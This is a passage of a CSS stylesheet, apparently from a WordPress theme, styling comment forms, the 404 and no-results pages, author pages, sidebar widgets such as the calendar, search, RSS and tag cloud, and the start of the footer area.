.comments_wrap .comments_notes {
  font-size: 0.8667em; }

.comments_wrap .comments_field {
  margin-bottom: 2em; }

.comments_wrap .comments_author,
.comments_wrap .comments_email {
  width: 48%;
  float: left; }

.comments_wrap .comments_email {
  float: right; }

.comments_wrap .comments_url {
  clear: both; }

.comments_wrap .comments_comment:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.comments_wrap .comments_field label {
  display: none; }

.comments_wrap .comments_field input[type="checkbox"] + label,
.comments_wrap .comments_field input[type="radio"] + label {
  display: block; }

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
  width: 100%;
  padding: 1.5em 2em;
  -webkit-border-radius: var(--theme-var-rad);
  -ms-border-radius: var(--theme-var-rad);
  border-radius: var(--theme-var-rad); }

.comments_wrap .comments_field textarea {
  min-height: 11em; }

/* Submit button */
.comments_wrap .form-submit {
  margin: 2em 0 0; }

.comments_wrap .form-submit:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.comments_wrap .form-submit input[type="submit"] {
  display: inline-block; }

.sc_igenerator .sc_igenerator_message,
form .error_field {
  border-color: #CC6868 !important;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  -ms-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2); }

/* Rating in the comment form */
.comments_wrap .trx_addons_reviews_mark {
  display: block; }

.comments_wrap form .trx_addons_reviews_mark {
  margin: -1.5em 0 1em; }

/* Social login in the comment form */
.comments_form_wrap form .wp-social-login-widget {
  position: absolute;
  z-index: 1;
  top: -6.2em;
  right: 0; }

.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with {
  display: none; }

.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0; }

/* 8.6 Page 404
-------------------------------------------------------------- */
.post_item_404 .post_content {
  padding: 6em 0 5em;
  overflow: hidden; }

.post_item_404 .page_title {
  float: left;
  width: 50%;
  font-size: 17em;
  line-height: 1em;
  margin: 0;
  margin-top: 0 !important;
  letter-spacing: 0;
  text-align: center;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  color: var(--theme-color-text_light); }

.post_item_404 .page_info {
  float: left;
  width: 50%;
  text-align: left;
  padding: 0 0 0 5rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_item_404 .page_subtitle {
  margin: 0;
  letter-spacing: 1px; }

.post_item_404 .page_description {
  margin-top: 1em;
  margin-bottom: 2em;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.8em;
  color: var(--theme-color-text_link); }

.post_item_404 .go_home {
  border-color: var(--theme-color-text_dark); }

.post_item_404 .go_home:after {
  content: '\e93a';
  font-family: "fontello";
  margin-left: 0.5em;
  line-height: inherit; }

.search-no-results .search_form > * {
  height: 54px; }

/* 8.7 Page 'No search results' and 'No archive results'
-------------------------------------------------------- */
.post_item_none_search .post_content {
  padding: 1.5em 0; }

.post_item_none_search .page_title,
.post_item_none_archive .page_title {
  font-size: 7em;
  line-height: 1.2em; }

/* 8.8 Author's page
------------------------------------------------------ */
.author_page {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  margin-bottom: 7em; }
  .author_page .author_avatar {
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    margin-bottom: 1em;
    overflow: hidden; }
  .author_page .author_title {
    margin-top: 0;
    margin-bottom: 0.5em; }
  .author_page .author_bio {
    margin-bottom: 1em; }
  .author_page .author_bio p {
    margin: 0; }
  .author_page .author_bio p + p {
    margin-top: 0.6em; }
  .author_page .author_details {
    text-align: center; }
    .author_page .author_details .author_posts_total,
    .author_page .author_details .author_socials {
      display: inline-block;
      vertical-align: top;
      text-transform: capitalize; }
    .author_page .author_details .author_posts_total_value {
      font-weight: bold;
      color: var(--theme-color-text_dark); }
    .author_page .author_details .author_posts_total + .author_socials:before {
      content: '|';
      display: inline-block;
      vertical-align: baseline;
      margin: 0 1em; }
    .author_page .author_details .author_posts_total + .author_socials .socials_wrap {
      display: inline-block;
      vertical-align: baseline;
      margin-left: 0.75em; }
      .author_page .author_details .author_posts_total + .author_socials .socials_wrap .social_item {
        margin: 0 0.75em 0 0; }
        .author_page .author_details .author_posts_total + .author_socials .socials_wrap .social_item .social_icon {
          background-color: transparent;
          width: auto;
          height: auto;
          line-height: inherit;
          text-align: left; }

/* 9. Sidebars
-------------------------------------------------------------- */
/* Common rules */
.sidebar_default .sidebar_inner {
  color: var(--theme-color-alter_text); }

.sidebar .sidebar_inner aside:after {
  content: '';
  display: block;
  clear: both; }

.sidebar_default .widget {
  background-color: var(--theme-color-alter_bg_color);
  padding: 3.5rem; }

.sidebar_default .widget .widget {
  padding: 0; }

.sidebar .widget + .widget,
.sidebar_default .widget + .widget {
  margin-top: 3.6rem; }

.sidebar .widget + .widget {
  border-color: var(--theme-color-alter_bd_color); }

.sidebar .widget + .widget.widget_bg_image,
.sidebar_default .widget + .widget.widget_bg_image,
.sidebar .widget + .widget.widget_fullwidth,
.sidebar_default .widget + .widget.widget_fullwidth {
  border-top: none;
  padding-top: 4rem;
  padding-bottom: 4rem; }

.sidebar .widget.widget_bg_image + .widget,
.sidebar_default .widget.widget_bg_image + .widget,
.sidebar .widget.widget_fullwidth + .widget,
.sidebar_default .widget.widget_fullwidth + .widget {
  border-top: none;
  margin-top: 0; }

.sidebar a {
  color: var(--theme-color-alter_link); }

.sidebar a:hover {
  color: var(--theme-color-alter_hover); }

.sidebar h1, .sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5, .sidebar h6,
.sidebar h1 a, .sidebar h2 a, .sidebar h3 a, .sidebar h4 a, .sidebar h5 a, .sidebar h6 a {
  color: var(--theme-color-alter_dark); }

.sidebar .sidebar_inner > aside.widget.widget_product_search h1, .sidebar .sidebar_inner > aside.widget.widget_product_search h2, .sidebar .sidebar_inner > aside.widget.widget_product_search h3, .sidebar .sidebar_inner > aside.widget.widget_product_search h4, .sidebar .sidebar_inner > aside.widget.widget_product_search h5, .sidebar .sidebar_inner > aside.widget.widget_product_search h6,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_product_search h1,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_product_search h2,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_product_search h3,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_product_search h4,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_product_search h5,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_product_search h6,
.sidebar .sidebar_inner > aside.widget.widget_search h1,
.sidebar .sidebar_inner > aside.widget.widget_search h2,
.sidebar .sidebar_inner > aside.widget.widget_search h3,
.sidebar .sidebar_inner > aside.widget.widget_search h4,
.sidebar .sidebar_inner > aside.widget.widget_search h5,
.sidebar .sidebar_inner > aside.widget.widget_search h6,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_search h1,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_search h2,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_search h3,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_search h4,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_search h5,
.scheme_self.sidebar .sidebar_inner > aside.widget.widget_search h6 {
  color: var(--theme-color-extra_dark); }

.sidebar .sidebar_inner .wp-block-group h1:first-child, .sidebar .sidebar_inner .wp-block-group h2:first-child, .sidebar .sidebar_inner .wp-block-group h3:first-child, .sidebar .sidebar_inner .wp-block-group h4:first-child, .sidebar .sidebar_inner .wp-block-group h5:first-child, .sidebar .sidebar_inner .wp-block-group h6:first-child {
  margin-top: 0; }

.sidebar h1 a:hover, .sidebar h2 a:hover, .sidebar h3 a:hover, .sidebar h4 a:hover, .sidebar h5 a:hover, .sidebar h6 a:hover {
  color: var(--theme-color-alter_link); }

.widget p {
  margin: 0; }

.widget iframe + p {
  margin-top: 0.5em; }

.widget p + p,
.widget p + div,
.widget p + form {
  margin-top: 1em; }

.widget .widgettitle {
  font-size: 1.4286em;
  line-height: 1.35em; }

aside.widget .widget_title,
aside.widget .widgettitle {
  margin-top: 0;
  margin-bottom: 0.7em; }

.widget_fullwidth .widget_title,
.widget_fullwidth .widgettitle {
  text-align: center; }

.widget ul {
  margin: 0;
  padding-left: 1.2em;
  list-style-type: none; }

/* Uncomment next rules
   if you want to remove padding (hierarhy)
   for the levels 4+
*/
.widget li {
  position: relative; }

.widget ul > li:before {
  content: ' ';
  display: block;
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0.8em;
  left: -1.2em;
  background-color: var(--theme-color-text_link); }

.widget li a img {
  vertical-align: baseline; }

.widget li a > img,
.widget li span > img {
  -webkit-border-radius: var(--theme-var-rad50);
  -ms-border-radius: var(--theme-var-rad50);
  border-radius: var(--theme-var-rad50); }

.sidebar ul > li:before {
  background-color: var(--theme-color-alter_link); }

.sidebar li > a,
.sidebar .post_title > a {
  color: var(--theme-color-alter_dark); }

.sidebar li > a:hover,
.sidebar .post_title > a:hover {
  color: var(--theme-color-alter_link); }

/* Search in widget */
.sidebar .sidebar_inner > aside.widget.widget_product_search,
.sidebar .sidebar_inner > aside.widget.widget_search {
  background-color: var(--theme-color-extra_bg_color);
  color: var(--theme-color-extra_text); }

.sidebar .sidebar_inner > aside.widget.widget_product_search input[type="text"],
.sidebar .sidebar_inner > aside.widget.widget_search input[type="search"] {
  background-color: var(--theme-color-extra_bg_hover);
  color: var(--theme-color-extra_dark);
  border: none; }

footer .widget.widget_search input[type="submit"],
.menu_mobile_inner .search_mobile .search_submit,
.sidebar .sidebar_inner > aside.widget.widget_product_search button[type="submit"],
.sidebar .sidebar_inner > aside.widget.widget_search input[type="submit"] {
  background-color: var(--theme-color-extra_dark); }

footer .widget.widget_search input[type="submit"]:hover,
.menu_mobile_inner .search_mobile .search_submit:hover,
.sidebar .sidebar_inner > aside.widget.widget_product_search form:hover button[type="submit"],
.sidebar .sidebar_inner > aside.widget.widget_search form:hover input[type="submit"],
footer aside.widget.widget_search form:hover input[type="submit"] {
  background-color: var(--theme-color-extra_link); }

footer .widget.widget_search input[type="submit"]:before,
.menu_mobile_inner .search_mobile button.search_submit:before,
.sidebar .sidebar_inner > aside.widget.widget_product_search form:after,
.sidebar .sidebar_inner > aside.widget.widget_search form:after {
  color: var(--theme-color-extra_bg_color); }

footer .widget.widget_search input[type="submit"]:hover:before,
.menu_mobile_inner .search_mobile .search_submit:hover:before,
.sidebar .sidebar_inner > aside.widget.widget_product_search form:hover:after,
.sidebar .sidebar_inner > aside.widget.widget_search form:hover:after {
  color: var(--theme-color-extra_dark); }

/* Images in widgets */
.widget_area .post_item .post_thumb img,
aside .post_item .post_thumb img {
  -webkit-border-radius: var(--theme-var-rad);
  -ms-border-radius: var(--theme-var-rad);
  border-radius: var(--theme-var-rad); }

.widget_area .post_item .post_categories,
aside .post_item .post_categories {
  font-size: 14px;
  line-height: 14px;
  font-weight: 400; }

/* Posts in widgets */
.sidebar .post_meta,
.sidebar .post_meta_item,
.sidebar .post_meta_item:after,
.sidebar .post_meta_item:hover:after,
.sidebar .post_meta .vc_inline-link,
.sidebar .post_meta .vc_inline-link:after,
.sidebar .post_meta .vc_inline-link:hover:after,
.sidebar .post_meta_item a,
.sidebar .post_info .post_info_item,
.sidebar .post_info .post_info_item a,
.sidebar .post_info_counters .post_meta_item {
  color: var(--theme-color-alter_light); }

.sidebar .post_date a:hover,
.sidebar a.post_meta_item:hover,
.sidebar .post_meta_item a:hover,
.sidebar .post_meta .vc_inline-link:hover,
.sidebar .post_info .post_info_item a:hover,
.sidebar .post_info_counters .post_meta_item:hover {
  color: var(--theme-color-alter_dark); }

.sidebar .post_item .post_title a:hover {
  color: var(--theme-color-alter_link); }

.sidebar .post_meta_item.post_categories,
.sidebar .post_meta_item.post_categories a {
  color: var(--theme-color-alter_link); }

.sidebar .post_meta_item.post_categories a:hover {
  color: var(--theme-color-alter_hover); }

.sidebar .socials_share.socials_type_drop .social_items {
  background-color: var(--theme-color-alter_bg_color); }

.sidebar .socials_share.socials_type_drop .social_items,
.sidebar .socials_share.socials_type_drop .social_items:before {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color);
  color: var(--theme-color-alter_light); }

/* Widgets above and below the page (content and sidebar) */
.widgets_above_page_wrap,
.widgets_above_content_wrap {
  font-size: 1em;
  margin-bottom: 5em; }

.widgets_below_content_wrap,
.widgets_below_page_wrap {
  font-size: 1em;
  margin-top: 5em; }

.widgets_below_page_wrap {
  clear: both; }

/* Widget: Recent Comments */
.widget_recent_comments ul#recentcomments {
  padding-left: 0;
  font-size: 1.125rem; }
  .widget_recent_comments ul#recentcomments > li {
    margin-bottom: 1.4em; }
    .widget_recent_comments ul#recentcomments > li:before {
      display: none; }

/* Widget: Archive */
.sidebar .widget_archive li {
  color: var(--theme-color-alter_dark); }

/* Widget: Calendar */
.wp-block-calendar table,
.widget_calendar table {
  width: 100%;
  position: relative; }

.wp-block-calendar caption,
.widget_calendar caption {
  font-size: 0.813rem;
  letter-spacing: 0.1em;
  padding-bottom: 0.5em;
  font-weight: 400;
  text-transform: uppercase; }

.wp-block-calendar table > thead > tr,
.widget_calendar table > thead > tr {
  background-color: transparent !important; }

.wp-block-calendar caption,
.widget_calendar caption,
.wp-block-calendartbody td a,
.widget_calendar tbody td a,
.wp-block-calendar th,
.widget_calendar th {
  color: var(--theme-color-text_dark); }

.sidebar .wp-block-calendar caption,
.sidebar .widget_calendar caption,
.sidebar .wp-block-calendar tbody td a,
.sidebar .widget_calendar tbody td a,
.sidebar .wp-block-calendar th,
.sidebar .widget_calendar th {
  color: var(--theme-color-alter_dark); }

.wp-block-calendar th,
.widget_calendar th,
.wp-block-calendar td,
.widget_calendar td {
  font-size: 1em !important;
  line-height: 1.5em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  text-transform: uppercase;
  padding: 2px;
  border: none !important;
  background-color: transparent !important;
  width: 14.2857%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wp-block-calendar td,
.widget_calendar td {
  line-height: 2em;
  padding: 0; }

.wp-block-calendar tbody td,
.widget_calendar tbody td {
  color: var(--theme-color-text) !important; }

.sidebar .wp-block-calendar tbody td,
.sidebar .widget_calendar tbody td {
  color: var(--theme-color-alter_text) !important; }

.wp-block-calendar tbody td a,
.widget_calendar tbody td a {
  display: block;
  position: relative;
  font-weight: normal;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wp-block-calendar tbody td a:hover,
.widget_calendar tbody td a:hover {
  color: var(--theme-color-text_link); }

.sidebar .wp-block-calendar tbody td a:hover,
.sidebar .widget_calendar tbody td a:hover {
  color: var(--theme-color-alter_link); }

.wp-block-calendar tbody td a:after,
.widget_calendar tbody td a:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 1px;
  left: 48%;
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  background-color: var(--theme-color-text_link); }

.sidebar .wp-block-calendar tbody td a:after,
.sidebar .widget_calendar tbody td a:after {
  background-color: var(--theme-color-alter_link); }

.wp-block-calendar td#today,
.widget_calendar td#today {
  position: relative;
  z-index: 2;
  color: var(--theme-color-inverse_text) !important; }

.wp-block-calendar td#today a,
.widget_calendar td#today a {
  color: var(--theme-color-inverse_link); }

.widget_calendar td#today a:hover {
  color: var(--theme-color-inverse_hover); }

.wp-block-calendar td#today:before,
.widget_calendar td#today:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 2.2em;
  height: 2.2em;
  line-height: 2.2em;
  text-align: center;
  background-color: var(--theme-color-text_link); }

.sidebar .wp-block-calendar td#today:before,
.sidebar .widget_calendar td#today:before {
  background-color: var(--theme-color-alter_link); }

.wp-block-calendar td#today a:after,
.widget_calendar td#today a:after {
  background-color: var(--theme-color-inverse_link); }

.wp-block-calendar td#today a:hover:after,
.widget_calendar td#today a:hover:after {
  background-color: var(--theme-color-inverse_hover); }

.wp-block-calendar tfoot,
.widget_calendar tfoot {
  position: relative;
  top: 0.6em; }

.wp-block-calendar tfoot td,
.widget_calendar tfoot td,
.wp-block-calendar tfoot td,
.widget_calendar tfoot td {
  text-transform: none !important; }

.wp-block-calendar .wp-calendar-nav-prev,
.widget_calendar .wp-calendar-nav-prev {
  text-align: left;
  overflow: hidden; }

.wp-block-calendar .wp-calendar-nav-next,
.widget_calendar .wp-calendar-nav-next {
  text-align: right; }

.wp-block-calendar .wp-calendar-nav-prev a,
.widget_calendar .wp-calendar-nav-prev a,
.wp-block-calendar .wp-calendar-nav-next a,
.widget_calendar .wp-calendar-nav-next a {
  position: relative;
  color: var(--theme-color-text_link);
  text-decoration: none; }

.wp-block-calendar .wp-calendar-nav-next a:hover, .wp-block-calendar .wp-calendar-nav-next a:focus,
.wp-block-calendar .wp-calendar-nav-prev a:hover,
.wp-block-calendar .wp-calendar-nav-prev a:focus,
.widget_calendar .wp-calendar-nav-next a:hover,
.widget_calendar .wp-calendar-nav-next a:focus,
.widget_calendar .wp-calendar-nav-prev a:hover,
.widget_calendar .wp-calendar-nav-prev a:focus {
  text-decoration: none; }

.wp-calendar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 0.6em; }

.sidebar .wp-block-calendar #prev a,
.sidebar .widget_calendar #prev a,
.sidebar .wp-block-calendar #next a,
.sidebar .widget_calendar #next a {
  color: var(--theme-color-text_dark); }

.wp-block-calendar #prev a:hover,
.widget_calendar #prev a:hover,
.wp-block-calendar #next a:hover,
.widget_calendar #next a:hover {
  color: var(--theme-color-text_hover); }

.sidebar .wp-block-calendar #prev a:hover,
.sidebar .widget_calendar #prev a:hover,
.sidebar .wp-block-calendar #next a:hover,
.sidebar .widget_calendar #next a:hover {
  color: var(--theme-color-text_link); }

.wp-block-calendar .wp-calendar-nav-prev a,
.widget_calendar .wp-calendar-nav-prev a {
  padding-left: 0.1em; }

.wp-block-calendar .wp-calendar-nav-next a,
.widget_calendar .wp-calendar-nav-next a {
  padding-right: 0.1em; }

.wp-block-calendar .wp-calendar-nav-prev a:before,
.wp-block-calendar .wp-calendar-nav-next a:before,
.widget_calendar .wp-calendar-nav-prev a:before,
.widget_calendar .wp-calendar-nav-next a:before {
  position: absolute;
  z-index: 1;
  top: 0.6em;
  left: 0;
  line-height: initial;
  display: inline-block;
  font-size: 0.6em;
  background-color: var(--theme-color-bg_color); }

.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,
.sidebar .widget_calendar .wp-calendar-nav-prev a:before,
.sidebar .wp-block-calendar .wp-calendar-nav-next a:before,
.sidebar .widget_calendar .wp-calendar-nav-next a:before,
[class*="scheme_"].footer_wrap .wp-block-calendar .wp-calendar-nav-prev a:before,
[class*="scheme_"].footer_wrap .widget_calendar .wp-calendar-nav-prev a:before,
[class*="scheme_"].footer_wrap .wp-block-calendar .wp-calendar-nav-next a:before,
[class*="scheme_"].footer_wrap .widget_calendar .wp-calendar-nav-next a:before {
  background-color: var(--theme-color-alter_bg_color); }

.wp-block-calendar .wp-calendar-nav-prev a:before,
.widget_calendar .wp-calendar-nav-prev a:before {
  content: '\e999';
  font-family: "fontello";
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1); }

.wp-block-calendar .wp-calendar-nav-next a:before,
.widget_calendar .wp-calendar-nav-next a:before {
  content: '\e999';
  font-family: "fontello";
  left: auto;
  right: 0; }

/* Widget: Categories */
.widget_categories li {
  color: var(--theme-color-text_dark); }

.sidebar .widget_categories li {
  color: var(--theme-color-alter_dark); }

/* Widget: Recent Posts */
.widget_recent_entries .post-date {
  display: inline-block;
  margin-left: 0.5em;
  color: var(--theme-color-text_light); }

[class*="scheme_"].widget_recent_entries .post-date {
  color: var(--theme-color-alter_light); }

/* Widgets: WP Search, WooCommerce Products Search and bbPress Forums Search */
.widget_search form:not(.wp-block-search),
.woocommerce.widget_product_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
  width: 100%;
  overflow: hidden;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: stretch;
  -ms-flex-pack: stretch;
  justify-content: stretch; }
  .widget_search form:not(.wp-block-search) label,
  .woocommerce.widget_product_search form label,
  .widget_display_search form label,
  #bbpress-forums #bbp-search-form label {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1; }

.wp-block-search {
  position: relative;
  width: 100%; }

.menu_mobile_inner .search_mobile .search_submit:before,
.widget_search:not(.widget_block) form:after,
.woocommerce.widget_product_search form:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
  content: '\e997';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 1.2em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 17px;
  right: 16px;
  top: calc(50% - 8px);
  margin-top: 0;
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  color: var(--theme-color-input_text); }

.widget_search form:hover:after,
.woocommerce.widget_product_search form:hover:after,
.widget_display_search form:hover:after,
#bbpress-forums #bbp-search-form:hover:after {
  color: var(--theme-color-input_dark); }

.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
  padding: 0.9em 1.5em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border-width: 0px;
  -webkit-border-radius: var(--theme-var-rad);
  -ms-border-radius: var(--theme-var-rad);
  border-radius: var(--theme-var-rad); }

.widget_search input.search-submit,
.woocommerce.widget_product_search .search_button,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
  display: block;
  overflow: hidden;
  text-indent: -2000px;
  width: 50px;
  height: auto;
  padding: 0;
  border: none !important;
  cursor: pointer;
  -ms-flex-negative: 0;
  flex-shrink: 0; }

.woocommerce.widget_product_search .search_field {
  width: calc(100% - 50px); }

.wp-block-search .wp-block-search__button {
  padding-left: 1em;
  padding-right: 1em; }

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  border: 3px solid var(--theme-color-bd_color); }
  .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
    padding: 1em; }

.sidebar .sidebar_inner > aside.widget.widget_search .wp-block-search .wp-block-search__button {
  background-color: var(--theme-color-extra_dark);
  border-color: var(--theme-color-extra_dark);
  color: var(--theme-color-text_dark); }
  .sidebar .sidebar_inner > aside.widget.widget_search .wp-block-search .wp-block-search__button:hover {
    background-color: var(--theme-color-extra_link);
    border-color: var(--theme-color-extra_link);
    color: var(--theme-color-inverse_link); }

/* Widget: RSS */
.widget_rss .widget_title a {
  display: inline-block;
  margin-right: 6px; }

.widget_rss .widget_title a:first-child:before {
  content: '\e8ed';
  font-family: "fontello";
  display: inline-block;
  font-size: 0.9em; }

.widget_rss .widget_title a:first-child {
  color: var(--theme-color-text_link); }

.widget_rss .widget_title a:first-child:hover {
  color: var(--theme-color-text_hover); }

.sidebar .widget_rss .widget_title a:first-child {
  color: var(--theme-color-alter_link); }

.sidebar .widget_rss .widget_title a:first-child:hover {
  color: var(--theme-color-alter_hover); }

.widget_rss .widget_title img {
  display: none; }

.widget_rss .rss-date {
  color: var(--theme-color-text_light); }

.sidebar .widget_rss .rss-date {
  color: var(--theme-color-alter_light); }

.widget_rss ul,
.widget_rss li {
  padding-left: 0; }

.widget_rss ul > li:before {
  display: none; }

.widget_rss ul > li + li {
  margin-top: 2em; }

/* Widgets: WP Tag Cloud and WooCommerce Tag Cloud */
.widget_product_tag_cloud,
.widget_tag_cloud {
  overflow: hidden; }

.sc_igenerator,
.wp-block-tag-cloud,
.tagcloud {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 6px; }

.sc_igenerator .sc_igenerator_form_field_tags_item,
.wp-block-tag-cloud > a,
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
  padding: 8px 16px;
  margin: 0;
  font-size: 13px !important;
  line-height: 18px;
  font-weight: 400;
  letter-spacing: 1px;
  border-style: solid;
  border-width: 1px;
  text-transform: uppercase;
  -webkit-border-radius: var(--theme-var-rad);
  -ms-border-radius: var(--theme-var-rad);
  border-radius: var(--theme-var-rad);
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-bd_color); }

.sc_igenerator_form_field_tags {
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }

.wp-block-tag-cloud + * {
  clear: both;
  padding-top: 1.45em; }

.sc_igenerator .sc_igenerator_form_field_tags_item:hover,
.wp-block-tag-cloud > a:hover,
.sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.widget_product_tag_cloud a:hover,
.widget_tag_cloud a:hover {
  color: var(--theme-color-inverse_link) !important;
  background-color: var(--theme-color-text_link); }

.sc_igenerator .sc_igenerator_form_field_tags_item,
.wp-block-tag-cloud > a,
.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.sidebar .widget_product_tag_cloud a,
.sidebar .widget_tag_cloud a {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_bd_color);
  background-color: transparent; }

.sc_igenerator .sc_igenerator_form_field_tags_item:hover,
.wp-block-tag-cloud > a:hover,
.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.sidebar .widget_product_tag_cloud a:hover,
.sidebar .widget_tag_cloud a:hover {
  border-color: var(--theme-color-alter_link);
  background-color: var(--theme-color-alter_link);
  text-decoration: none; }

.sidebar .wp-block-latest-posts.wp-block-latest-posts__list {
  padding-left: 1.2em; }

/* Widget: Instagram Feed */
#sb_instagram .sbi_header_text {
  padding-top: 0 !important;
  margin-top: -2px; }

#sb_instagram .sb_instagram_header {
  padding: 0 !important;
  margin-bottom: 0.5em !important; }

.footer_fullwidth #sb_instagram .sb_instagram_header {
  float: none;
  text-align: center;
  overflow: hidden; }

.footer_fullwidth #sb_instagram .sb_instagram_header > a {
  float: none;
  display: inline-block;
  overflow: hidden; }

#sb_instagram .sb_instagram_header h3 {
  font-size: 1.2308em;
  line-height: 1.5em; }

#sb_instagram .sb_instagram_header p {
  font-size: 1em;
  line-height: 1.5em; }

#sb_instagram #sbi_load {
  margin-top: 0.5em; }

/* Widget: Instagram */
ul.instagram-pics {
  margin-right: -5px; }

ul.instagram-pics li {
  float: left;
  padding: 0 5px 5px 0;
  margin: 0;
  overflow: hidden;
  width: 33.3333%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.column-1_3 ul.instagram-pics li {
  width: 25%; }

.column-1_2 ul.instagram-pics li {
  width: 20%; }

.column-1_1 ul.instagram-pics li {
  width: 16.6666%; }

ul.instagram-pics li:before {
  display: none; }

/* WP GDPR Compliance */
table.wpgdprc-table {
  margin-bottom: 2em; }

div.wpgdprc .wpgdprc-checkbox {
  display: inline; }

.wpgdprc-checkbox label {
  padding-left: 1.25em;
  position: relative;
  padding-bottom: 0 !important; }

.wpgdprc-checkbox label input[type="checkbox"] {
  position: static !important;
  clip: auto;
  width: 0;
  -webkit-appearance: none;
  -moz-appearance: none; }

.wpgdprc-checkbox label input[type="checkbox"]:before {
  content: '';
  font-family: "fontello";
  font-size: 1.5em;
  display: block;
  text-align: center;
  border: 1px solid #eee;
  width: 0.6em;
  height: 0.6em;
  line-height: 0.53em;
  position: absolute;
  z-index: 1;
  top: 2px;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wpgdprc-checkbox label input[type="checkbox"]:checked:before {
  content: '\e8ab'; }

.ua_edge .wpgdprc-checkbox label,
.ua_ie .wpgdprc-checkbox label {
  padding-left: 0; }

.ua_edge .wpgdprc-checkbox input[type="checkbox"],
.ua_ie .wpgdprc-checkbox input[type="checkbox"] {
  width: auto; }

.ua_edge .wpgdprc-checkbox input[type="checkbox"]:before,
.ua_ie .wpgdprc-checkbox input[type="checkbox"]:before {
  display: none; }

/* 10. Footer areas
-------------------------------------------------------------- */
.footer_wrap {
  position: relative; }

[class*="scheme_"].footer_wrap,
.footer_wrap [class*="scheme_"].vc_row {
  background-color: var(--theme-color-alter_bg_color);
  color: var(--theme-color-alter_text); }

/* Footer widgets */
[class*="scheme_"].footer_wrap .widget,
[class*="scheme_"].footer_wrap .sc_content .wpb_column,
.footer_wrap [class*="scheme_"].vc_row .widget,
